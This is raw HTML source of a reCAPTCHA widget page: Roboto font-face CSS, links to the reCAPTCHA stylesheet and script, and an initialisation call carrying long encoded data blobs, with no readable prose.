U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="67mMiJjHLacVJ3858RwG-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="67mMiJjHLacVJ3858RwG-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="67mMiJjHLacVJ3858RwG-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrfCqsO2w6vCg8KQw6PCjMKxT1jDucOVwqHDgMO7Bl0zw5ZdHBZTNMOBLMOOZ8K/[base64]/DqMKTwoXCkcOlCjjCvMKDw6XDtGYFwrfCsWHDn8OcQcKHwrLCgMKAZz/DunnCucKyAcK2wrzCqEBow6LCs8Ofw4lrD8KyNV/[base64]/Dp28AV8KGTS3CqsO1B3piPmHDqcOKwqvCtwoUXsOcw4DCtzFuIUnDqzTDm28rwpx5MsKRw6zClcKLCQMIw5LCowDCpAN0wpohw4LCukUqfhcmwobCgMK4F8KCEjfCrm7DjsKowqbDnH5LQcKEdXzDsy7CqcO9wpZaWD/CgMKJcxQ+KxTDl8O/[base64]/CqcKrUgrDvcOlwozCvS0FXsO+ZcOLw64zd8Olw6HCtB08w6rChsOOBAfDrRzCncK3w5XDnjHDslUsasK+KC7Drn7CqsOaw6s+fcKIZgsmScKuw63ChyLDhsKmGMOUw4rDmcKfwosrdi/CoGXDvz4Rw4BLwq7DgMKTw7PCpcK+w5zDphh+ScKkZ0QUblrDqUAMwoXDtVrClFLCi8ODwpByw4k/MsKGdMOOeMK8w7leUg7DnsKSw4tLSMONcwDCusKNwrTDoMOmXxDCpjQmVMK7w6nCvmfCv3zCiSvCssKNF8Oww4t2GMOOaAAlIMOXw7vDiMK8woZmdW/[base64]/cjYbwqNlA8OUw7FdwoDDu8KFGD13wocQYcKLasKnIWHDiXXDh8OwHMObZsOHYsK2eld0w4YDwqkHw4Z/UsOBw63Chx7DksODw7DDj8Kzw6vCo8K0w53CgMOIw5nDvj9EfExsUsKOwp4OVWvDnAfDmS/[base64]/[base64]/[base64]/[base64]/[base64]/CmcKiPSvCtcONw5vDhlsqwpNUw7FCOcKwDk11XSsBw69MwrPDqycvZMOnKcK5ScOYw47CvMKKJAXCjcOVdcKmM8K2wrFVw4tjwq/DssOVw7ZfwqbDqsKcwqYLwrrDnEvCtB8nwpxlwpcFwrfDhzZ2GMOJw5nDvMK1YE40HcKGwrFcwoPCtGcnw6fDgcOmwoHDh8KXwqrCjsOoDsKfwq1Ww4Z5wqBdwq/CjTgPw5XDvi/DmHXDlit5a8O0wpNiw4IrPsOAw4jDlsKmST/CiC82bSDCosODFsKXwqjDlhDCq0ALXcKPw5pjw7xyPSR9w7zDlcKRfcO8XcKuwoxbwpzDi0rDksKoChzDmSTDt8Onw5k+YDzDgXsawr8Uw6UuL2/[base64]/DocKgwpPDryDCoMKCaH7Dv8KEwqrDoMK2w47DjcOWFlTComzDosKXw6nCv8O7HMKJw5LDmBkkHBNFQcOobhBkC8O1QcKoN0R7wrnCkMO/acOSfkc6wq/DkU4PwosbBcKrwqfCgHAuw6sSDsKrw5vCpMOMw4/DkMKeAsKacxdKCAnDo8O2w6o2woJtSgEqw6TDrXbDk8Kww43Ct8OHwqfCh8ORwqoPXsKKAgzCqnLDtsOywqpDSsKNDU/[base64]/bcKXwqdNw77CtxNMLMOsYcKVPUvCqHQuKkPDj1XDmsOdwpUra8K0QsKCw499KsOYL8O6w6fClnjCksKuw4slecK3bxwYH8OBw7/ClMOKw5LCpH1Ywr5lwpbDnkMAMm56w6HDgX/DskFOcxQEHC9Rw4DDiwZFBz9uVcKlwrs5w4DCsMKJSMO8w69+HMKZCcKLbntWw6/CpSPDtcKgwpTCpFTDoF3DiA8WehUpYQIQacK+w7xGwpdCCxYLw7TDpxFaw7DCm0hpwogNBHbCl0Qpw7fCkcK5w6FtTHHCrjnCtcOcKMKpwq/Dp28xIsKhwpjDr8KrK1svwp3CiMO+EsOFwpzDuS7Dk08Ue8Kiwp3DsMOKesK+wr1rw5VWJ3/[base64]/DqMO9RDseS8Kmw6TDksOow5tWCBU7w7gkfAfDojbCoMOawovCtMKxS8KNdCHDolMWwpIaw4pfwrzCjSHDo8OsYCzDh3TDo8K4wqjCvjLDlmLCoMKpw7xcDAHDqXQuwpxsw4lWw6N7O8OVDSNUw5rCgcKKw6XCvBrCiCLChD7DlnvCqzAiacKMXwR/[base64]/FsKIwpo+woXCvMK4bmsdwosBw58lwoc1w6TDo8ODZ8K7woxeeA7CtHVbw6oINzsPwq9pw5nDhsO7wpzClMKDwr8Qw4VQT3rDgMKyw5TDrz3CqcKgX8OIw6XDhsKhX8K0BcK3YyrDo8KpVHXDgcKKI8OaaTjDt8O6Z8Kcw4lURMOew5jCp2xXwqg7Zz0xwrLDr2/[base64]/wpTDknEqw4HDlR/DsMKnwq05wp3DtSHDrB1Pw7hpCsKLw7zCjAnDvMO7wqvDk8O7w7ZOVsOqwpguE8KNXsK1UcKFwqDDsw9/[base64]/DkRY/w7caLQfDoRrDoTIGMcOMw4PDgnbDoMO2HClEwr86ZktawrvDpcOww6wywr4Ew7Ndw77DnjAJUHrCnEUtRcONA8KbwpXCvT7ChzDDtXl+esKnw74qKj7DicOcwrbChSXCscOyw6nDi11RHnvDkBzDusO0wo1ow7bDskE0wo/CuUAJw7rCmHkKPcOHTcO6IsOFw44KwrPCo8OZCGTClBHDlxfDjFvCt1LChzrCgRDDqsO0KMKNJMKDBcKDX3rCkn9bwpXCoUg0JGEZKCTDr0HCrFvCicKiTwRCwoRrwpJ/w4DDosKfVEsJw5TCi8KfwqPDrMK7wrTDlcO1VU7CkzM6GMKPwonDimINw7R9RXbCpAlVw7vCjcKqWBHCg8KJfsOHw7zDlUoTd8OswrHCujZqG8OJw5Yqw4dXw7PDuy7DtjELFMObw7kGw50jw6IIUMKwYwzCg8Oow7gZasO2fMKMEBjDrMKSNUI/[base64]/[base64]/[base64]/DtW0/[base64]/DlMKZw4LCiXXDtcOhFljCoMK/GcKPG8Omw4zDrAR8CsK4wpvDgsKiS8Oiwrkrw5bClhYSw5UldcKSw5TCksOrZ8OWSnzCulwTbSRAZA/[base64]/CscKawpnDsDwJQG/CjkFhCsKZM0vCjljDvXbCvcKzdcKaw7DCgMOQVsK/dVnDlcOxwrt1w41MZ8Ogwp3DnhDCn8KcRVB9wo8BwrPCvwDDlirCohcvwp9XNTfCmcO/wpzDgMOPTcOuwpbCqybDmzRbPjfDpCl3Nhslw4LCmcOCCMKSw44uw4/CtGfCksOXIlTClsO7w5PCrGB1wothwpPDoDDDiMOfwoxawroOK13DrDHDj8OEw4k6woTDhMK0w7/CpMOdAycIwoDCgj5pJy3Cg8KUEcOeFsO2wqJaaMKrPcK1wo87MlxRQB5ywqbDonjDv1goEcOzSmDDi8KEAn7Ct8K0HcOyw5VfIFDChAhQUjvDmDFzw5Z2w4LDmTU8w5JCecKTdlhvB8KSw6xSwpB8BEwRLMO+wopoQcKyZsKJfcOdThjCksOIw4dBw7TDtMO/w6HDssOeT3/DvMKNLcOiCMK7A2fDgiPDmsOaw7HCi8O7w4tOwqjDmcO3w4fCvMK8bEZsHcOxwqdBw4nCp1pYY3vDmU0PQMOow5fCrsKGw405RsK+N8OScsK4w6XCrh9+JMOdw5TCrgfDusOLXAh/wrjDlzgEMcOMTGvCn8K9w607wq1XwrnDvABrw4zDtMOzw5zDnjduwrfDoMOyAWpkwrjCosKycsKQwpRbU21lw4MKwpjDlzEmwqnChGl1ZyXDjQHCrAnDocOSLcOcwpk0dwXDjz/DuhnCoDHDolp8woBUwqNXw7HCpifDmBfCksOgbVrCo3XDu8KUK8KCJCdeESTDo1Qtw4/CnMK/w7nDlMOCwrHDsR/CrEnDlnzDpTjDlsK2dsK3wrgLwohIWWBNwq7CpH1jw6ovCHZ+w5NJJ8KpCwbCh3tWwoUITMK+bcKOwpEew4nDjcOdVMOXE8O1LX42w7HDhcOHaVRDecKawpFrwpXDoXTCtmfCoMOGw5MWYiBQbGgmwplrw6oow7Bpw69TK2chPG/Cn18awoZ+wrM2wqPDiMOVw6vCpnTCk8KDCXjDqDDDmMKPwq47wooOayzCiMK3ODxgaWxtCHrDq2Npw4/DpcOvP8O8ecKXRQIvw6V4wpbDv8OUw6pDCMOLw4kAd8Oowowqw6swem1nw6zCk8OwwpHChMKuOsOTw4YMwpXDjsKswrklwqgEwqbDp3YzbgTDpMKdQMKpw6dPTcO1dsK+ZRXDosOQLEU8w57Dj8K1OMKzTX7DmT3DsMKBR8K4NMOzdMOUwpQww5/Dh2Rgw54WC8Knw4zDlcKrVFUXw6bCv8OPesK7SEYiwrlsc8OAwpdCA8KKL8Ogwpgaw7/CjF0YJ8KpGMKgNAHDrMO2QcOKw4LCkA8dEk5HHmwpGgEcw4bDjwFRZMOJwo/Dt8OYw4/DocOwXsOzwrLDmcOOw4LDiyBLW8Oaby3DpcOfwo8Ow4jCvsOCH8KHIzHDhQ/ChEhqw6fClMKVw7hjDUMcOMOdGlrCmcO8wobDiCc1ZcOlEyrCg3EYw6nCisKjMgXDi34Gw67Cgl7DhxpxLxLCgy0SRBlSNsKiw5PDsg/[base64]/Cj3hVwq3Dp8KKwojDusOFwq/[base64]/[base64]/[base64]/w7QqwpnCsBbCuMK0w7LCrGXChcOADsOFCsOKRhjCpMKMRMKuJChwwo5Gw53DsGXDlMOEw4BAwrhMfVhsw63DisOYw7zDtsOdw47DlcKJw44jwoAPGcKhT8Kbw6PCncKRw4PDuMKywpIDw4LDiwpqR2x2RcOGw6Jqw5bDrXfCpR3DvcOBw43DshDCu8KawqhGw6/[base64]/DpcKdQ1Fbw5rCl8KAK07CqcOgOcKAI8OTwpR3wottX8KIw4PDtcOCS8OZOHzCtWnCtsKwwrUlwqd6w6lqwoXClHrDsnfCrSnCrhbDrMKLVMO/[base64]/DisOIIhdnw6VMw6owNsORDcOtYsOIw6RnNMKyXWTCo0zCgsO8wrAISnvCpTvDs8KlYcOACcO5EcO7w4UHJ8Kqcx4ERjTDukvCgcKFwq18TWvDpmY0ZjRADkwXGcK5w7rDoMOceMOSZmwbKkHCmsONasOAA8KAwqFdWMO2wotgG8KgwropMx8vaHcCV300VMOcDlfCrB/CoSA4w5lywqbCoMOKEEgTw5p5ZsKyw7jCpsOHwqjCvMOHw7TCjsO9AMKow7o9wr/DshfCmcKNdcKLRMO1T13DuxBKwqYKK8OHw7LDvVt3w7grZMK8UhDCpsOMw55WwpPCqUY/w4nChHVFw4bDkxwKwqIzw748LW3CgsOCL8Ohw5Q1wqbCu8K4w4nCo2vDhMKsVcKBw7fDgsKoc8OQwpPCgFjDrsOzFlXDgn8TesO9wpPCqMKgL018w6RYwpkzFmB/[base64]/CqMKFNmPDjsKmwqrCjxwWwqfCn8O1BxPCtlNkZcKuSS/DnUIWMlh/CcOmLWcbRFfDoxfDqQ3DkcK3w7zDq8OWQsOOEVvDjsK2IGZVHcKxw7pcND3Dj1FsD8KMw7nCr8OER8OawoPCoFbDpsOyw4A8w43Do27Dp8Ktw5FOwpsswo/[base64]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[base64]/CucOMw4oiNsK5w75BwrRYw5LCscOEHE/CsMOCEwo3GMOzw4R4OQ9KP0DDjXHDq3MWwq5/wqF5D10fTsOcw5hiUwPCkBPDjUQNw5N2cw/Cj8OhBHfDp8KdUnbCv8K2wqNJEUB/dgRhIQbCg8Kuw47DpF3Cv8OHcsKcw786wqp1SsOZwoQnwqDCssKoQMKNw6pow6t8T8KvY8K2w5QOdsKBLsO8wpRTwoUQVwlCZlA6UcK0wpLDmQDCo3oYIW3DvcKPwrjDo8OBwpPDn8KiASIbw48TQ8OwKl/DjcK5w7tTw4/Cm8OECsOTwqHCqmE4wrvCosKyw5RNP0hYwq7DisKUQixpaGvDlMOqwrDDgwV/LsKSwoDDpsOjw6nCmsKFMDXDpmbDqcOWGMOZw45ZW0EMbh3Dm2R+wozDlXZ4LMOtwpfCt8KOUDpDwrcowpvDizfDpmcMw48zWMKCCBpxw5DDuHXCvz4bV0jCnxxvaMKwEMOgwpjDh28wwrhobcO+w7PCicKfOsKqw7zDtsKhw7ABw5UwVcKMwo/Dp8KaXSFPf8OzQMOjPsOuwpl3Xn96wpY5wosbfjsgMgjDqElJHMKaLltXfmQDw64AecOTw7bDgsOYEEJTwoxjLMO+R8KFwr1+YF/CgDZrb8KOam/DjMOTD8Ouwq5wDcKRw6nDhREfw7cnw5xsb8KAJlHCg8OFH8Krw6XDk8OOwo4WbE3CvHfDnhslwoYNw5bCh8KIYF7Dm8OLLFTDuMO3TMKoRw/CuytHw6lpwp7Co28uNsOaEjsuwochYcKGwp/DrhPClV7DlCvCgsOrwofDpcK1R8O1QFolw45fJVU6cMKgPU3DvMOYEMOyw7E3IQvDqyYdYVbDusK2w4g7F8OOTyEKwrMywpFRw7J0w57DjCvCkcK/ejZhd8KDJ8O6XMOHORcTw7/DmWoNwoxiSiHDjMO8w79hAE1yw5c9w5zCtcKpO8OUNCA0OVvClsKVVcOXR8OvUnkvNU7Dg8K7bsOzw7jDlSjDslN8ZWjDmj8Xf1Asw5TDtRfCmgDCqXXChsO+wpnDuMOvBcOyAcO4wolmaytHYMK6w7HCpMKcYsOWAXB8AsO/w7R/w7LDgH5uwrrDrsOiwpB0wqhYw7PCsSjDjmzDgV3Ci8KRZsKPSDZuwonDpVTDmTsISmfCrCLCm8OiwoPDi8O3R2ZuwqDDjMKtSW/[base64]/eFYPw5/CkhQfwqzCrMOywqjCu8OMBz7DuCtwel4ew5DDmcKbfCxhwpDCpcKJQkg+YsKdEh9ew58twqhPW8Oiw6ttwrLCsEXCn8KXFcOwCEQQAEMNV8OLw7MdY8OOwpQnwpsJS0srwp3DhnNqwprDsUTDkMKfBsKnwoRqZ8ODOMOacMOEwoLChF9gwo/CucORw5o2w7rDjcOJw6zCiF3Cg8Ofw6o9OxrDicOMYTp2CcKIw6s6w6I1LQRYwpY1woZSeB7DpRBbHsKZDMOpdcKHwoU+w4Qjw4jCnmJqE3HDk3o5w5ZfNTprEMKJw4TDvAksOWTCnUrDo8KAJcOgwqPDnsOiR2QwSS9MahrDim/CuHvDri8kw7sGw6NzwrdlcAhtIMKzdRl6w7NIMy/Ci8KZGGvCrcOpEsK+bcOxwr7CksKQw65jw6NjwrFpdcOJVMKVw5/DtMOPwqRmDcOnw5x3wqfCmsOMAsOuwp1uw6sPDlVnCn8rwr7CrsK4fcKsw5kQw5jDosKcSsOjw6nDjiDDnQ/CpCRhwpV1B8Otw73CoMKXwprDrEHDrCY8NcKRUSNaw6HDncK5TsOCw6ZPwqE1wpfDtiXCvsOXOcKPTX4fw7Vaw5UREHkhwpF9w5DCsDIYw7d4VsOiwpPDl8O6wrpnRcK/TihpwrwwVcO2w6PDlSrDmkgPFyNpwpQlwrfDp8KGwovDj8Kbw7zClcKrcsOvwqDDkEMGeMKwcMK8wqVQw7XDu8OEWnbDssOjECPCrsOpeMKqD2Rxw4HCkQzDjHnDhMKlw5vDm8KhVlJ5JMOww4JHQFJWwq7DhR8pQcK6w4DCvMKsNA/DjQFmF1nCtF3DtMK3woDCu0TCqMOfw7bDtkHCqTzDim8nT8OgGG9jB1PClQliXUgTwo3DpMOyIndKTWTCt8OowqN0JCwHSQ/CgsOfwoTDscKfw7jCsgTDnsOMw53Ci3pTwqrDu8OYwrXChsKNfH3Do8OewqZjw74xwrzDlsO1wptfw59tPiF3CcOjOA/DtyjCpMOIV8OqE8K2w4jDvMOACcOvw7RsBMOvGWDCsiQpw6oZRcKiesKCb0QBw75XGsOxKjPDvcOQV0nDvcKlEcOXbUDCuk5+Ry/[base64]/[base64]/w6NSP8KOwp7DiMOIw7ohwowzwod8cmUZFMO/woAQJsKtwrvDicKFw61SCMKbIh0jwoEfX8K7wrPDjmouwpvDrkVQwpomw63Cq8OjwpzDv8Oxw6TCmVp/wrXCqTw3LB3CmsK1w4E9E19tFmjCjwfCh29/wqggwrnDlSASwpvCtG/DnXrClMKleQbDpznDphsnbB7CrcKpFH1ww7jDmnrDlwnDp3FMw5jDisOwwqjDgT5Xw7cxCcOuBMOtw4PCqMOZV8KAZ8OJwo3DjMKdG8O/ccOsNMKxwrXDncKowp4EwqPDl3xhw4Iww6Mqw6Aiw43CnRLDh0LDh8O0wozDg2kVwqbCu8ObZHA8woPCpn3DlHTDu3XDo05dwo0Lw4U6w7M3Ch1pBCAmI8O3W8OewocVw5rClFJxLgYgw4TCh8O1OsOAXkwFwrvCrsK8w5bDmMO/wqdww73Dn8ODL8Klw7rCjsOYagMGw7zCk3DCsmXCuWnClQDCqH/DmEhcVGgawohiwqHDrlZvwrTCpMO3w4fDoMO7wqUGwqMlAsOvwq1/NVINw4R6NsOPwoB4w5InCngow6kHelfCqcOmNy4KwqLDvQ/CocKWw5LClcKXwqnCmMKCIcKUBsKRwo0rdUQeMn/CicK1Y8KIZMKlBcKGwonDtCLDnSvDrlhxbHBWQ8KFQgbDsC7CmWnChMOdL8KGc8KuwogffWjDksOCwp/DucKGDcKVwoJ0w4fCgHXCpUZNLVdwwq7DjMOQw7PCg8KDwok7w59MJcKqBx3CmMKKw7g4worCrmrDg343w4/DulZYfsKYw5zCpVpTwrU6EsKKw6lxDCxdeDRcTMKnZVkWSsO2wrpReChTw4ULw7HDm8KaS8Ocw7bDhSHCgMKVMsKrwow/TsKNwp1Dw5MlIMKbdcOaT2rCg2bDjHvCmMKVecKMwpdYYcK/w7oeUMOCBMOTRwbDpsODHWHCigPDtMKDaXHCgy1EwpQGwoLCqMO5FyXDt8Ksw6t/w6LCn13DshLDm8K/KSM2UsKlRsOswqPCosKtQMOveBRXAWE4wqrCrnHCpcK6wqfChsOSWcK6AVfCvjFCwpHCiMOpwqjDhsKoOzTCl1g1wrDDt8Kaw6dGeT7CnzQpw6xhw6fDhCZgYsO9QRPDvcK2woV/RS5wdsKbw44Iw5XCucO4wokmwoLCgwJow7MhMcKoQcOQwq5vw4DDscKpwqrCtW5oCQPDoFBZFsOuw4zDvmgFEsK/H8KUwo/CqV10DV7DlsKbCR/CkR0IcsOnw5PDlsODdV/Cuj7CvcO9DMOjGGfDncOGF8OtwoTDo15uwpXCocKASsOUYsOVworCui5bexLCjlzCixMow5Yhw47CqsKyIcKOYsODwppKKktYwq7CrcKsw5XCv8Orwpw/Mhl2B8OyNcOKwpN6bRFXw7J5w5vDusOnw4oswrzCswd8wrzDvF0Pw7PDicOhP1TDqcKqwrRLw7fDkgjCrl/CisKQw7V1woLCqX3DksO8w6U/UcOAdS/[base64]/[base64]/wp3DtznDnMOtwpwyw4zDl8K6w6LClsOrwpc3G30Owo4Nw6csNwQRWcKdLU7ChCpZTsOtwrUWw7FTw5/CuAPCqcKnMEXCg8K8wr1lw70TOsOzwrvCkWZuLcK4w7FASlvChwZqw6/[base64]/CrsOudhnDncOPT8KKw6nDtE/Cn8KvHFNpwoANwqvDuMKsw7scLMK8dnTDgcK4w4rCogHDgsOMf8Oywq1adDcHJztbLhdYwr7CjcKSXGljw7/Dhx4NwoBiasKew4TCnMKiwpHCqWA+Yj4pXjZSUkhmw7jDgAIzH8KHw7Ezw7fDqDVjSMOyJ8K2RMOfwonCr8OZCWlJDR/[base64]/CncOAMMOHfcKEOsKudcKbYcOawr0qWybDu2/[base64]/Ci2DCqEoYJcKLw78MwqrCq0sTSHwSKmQlwpo7J01KPsO+I3IkOVfCscKedMKmwp/[base64]/DusKkSsOyw5k1WcObwqTDjhzCicK4P8KmwoQzw5fDgBcPTyLDlsKAUkcwPcOwAmZ8OCDCvTTDo8OAwoDDshYzYCQ/agzCqMOveMKgTD49wr00CsO+wqpoKMK4RMO1wpBoR1skwqLCg8ObZgzCq8K6woxGw6LDgcKZw5rDs37DosOnwoBSEsKHGUfDqMOuwpjDhRRlWsOCwoR6wp3CriIQw5bDhsKiw4TDncKxw5kzw63CocOuwqpBER92LEobbhPCpg1KH3Ipfy5QwpZpwp1PVsOrwpsvCz/DpsO+L8KVwoEgw6kiw4/CssKxQwtDPUrDkFE9woPDll4Ew5zDhMOIRcKxMyrDlsO/TmTDm0kAbkTDtsK7w7cMZ8OtwqYMw6N1woItw4zDpcKWIMOUwr4lw6MpSsOLH8KDw6TDq8KyNnNaw7rCr1kbLWBRTMKYbhJowqPDugXCul5yE8KVesKOMTPDiEnCiMOCw4HCmcOJw5gMGl7Cij1wwr5edg5WWsKuPhxmNgvDjxF/HRJocHA+emoFbErDsSVWUMOyw54Nw7HDo8OxD8O3w4Mdw7t6VHnCk8KDwppMHSzCuT50woPDsMKAEMKLw5R1EcOWwpjDv8Orw5/CjhXCssK9w6xrRgDDhMKVSsKaKMKhZDtGOgRELjfCpsKHw6DCpxTCtsO3wrlpfMO8wp9aDMK2UMOZEsOLHVDDrxLDosK2GEPDpsKrWmYgTsKaBD1paMOOJg/[base64]/LMKDw7hwF8OFa8Ocw40GE0/ChyrDiXHDgWXCiMOTDQzCgQx0w4vCs2nCg8KGWnhTw5LDocO9w6p7w4dOJkxzWj15AsK7w4Fmwqoew47DsXJsw6INwqw6wo0QworCkcOhDcOcECNtLsKSwrJRHcOVw63DmsKiw5t9KcOBwqlPLkRDTsOMcVvCisK3wrVnw7xiw57DrsO1CsOdTFPDh8K+wpQqZcK/[base64]/w4rDvF1HwqkjwqTCgxDDs8OGwp9zwonDok/DihjDkGJPdMO4f1/Crw3ClR/[base64]/CqUPCn19uZxs/w5PCk8KHwpTDgE3DpsOhw5EuJ8K9wr7CpHjCucOMZMKHw5FFRcOCwpvCoHLCoxnDicKCwrTDnkbDnMO0RMK7w7DCqz5uA8KvwpV+T8OJUClPe8Kdw5wQwpZdw4nDhH0DwrjDnEdGbX8qIsKpMzs9FHzDm2NNTT9IOW0+WSPDlxTDmgnCnh7CuMK4OTbDqz/DsVkcw5TCmykHwpgtw6zDoGzDp2tVfHXCilYWwpTDjmzDs8OyVmTCvmJowqshPH3CgMOow4BIw5vCviotChlKw5kwUcKPBHzCtcOjw78WccKCNMK8w5REwp5Pwr1mw4rDncKYAB/[base64]/